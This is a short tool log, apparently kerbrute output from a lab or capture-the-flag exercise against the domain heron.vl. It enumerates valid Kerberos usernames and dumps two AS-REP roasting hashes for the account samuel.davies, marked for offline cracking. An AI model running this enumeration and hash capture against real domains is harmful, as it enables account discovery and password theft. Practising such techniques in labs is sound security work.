 Version: dev (n/a) - 04/14/25 - Ronnie Flathers @ropnop
2025/04/14 15:52:53 >  Using KDC(s):
2025/04/14 15:52:53 >   10.10.232.133:88
2025/04/14 15:52:54 >  [+] VALID USERNAME:       julian.pratt@heron.vl
2025/04/14 15:52:54 >  [+] VALID USERNAME:       wayne.wood@heron.vl
2025/04/14 15:52:54 >  [+] VALID USERNAME:       svc-web-accounting-d@heron.vl
2025/04/14 15:52:54 >  [+] VALID USERNAME:       svc-web-accounting-d@heron.vl
2025/04/14 15:52:54 >  [+] VALID USERNAME:       julian.pratt@heron.vl
2025/04/14 15:52:54 >  [+] VALID USERNAME:       wayne.wood@heron.vl
2025/04/14 15:52:54 >  [+] VALID USERNAME:       svc-web-accounting@heron.vl
2025/04/14 15:52:54 >  [+] VALID USERNAME:       svc-web-accounting@heron.vl
2025/04/14 15:52:54 >  [+] samuel.davies has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$samuel.davies@HERON.VL:7d36df3b6fe6fe066f82df872404c103$01c1467b0090262b7bb10158eb9
8727717e98c6b4137c6c93dbb837c7abd2ddcb5368722e69b11935c927d0af4983feaebe243ccbab77fc20f80f48e0b51
ed10f7a69f243163e136124c0165a259228198733530b7b68e18fa375127a3dcfd1dde907ed8895e1965b5177b0129
2025/04/14 15:52:54 >  [+] VALID USERNAME:       samuel.davies@heron.vl
2025/04/14 15:52:54 >  [+] samuel.davies has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$samuel.davies@HERON.VL:4dd1f49a3440c410bd3f4b79f3b40df9$903f677f4613c0b7ee1d1a2235e
f45b573b0d916fafefc28ee44ebd99bc8f7775b38e208fdafaa158cf16c004568bf805ada69eca825aae1b3040aaf5f01
6629778c3a33a0d8521320524c2efe15e222e46c6891018c77cca42f2546dd4f27af5e754537f9fc75cbb69d28d37a
2025/04/14 15:52:54 >  [+] VALID USERNAME:       samuel.davies@heron.vl
2025/04/14 15:52:54 >  Done! Tested 10 usernames (10 valid) in 0.444 seconds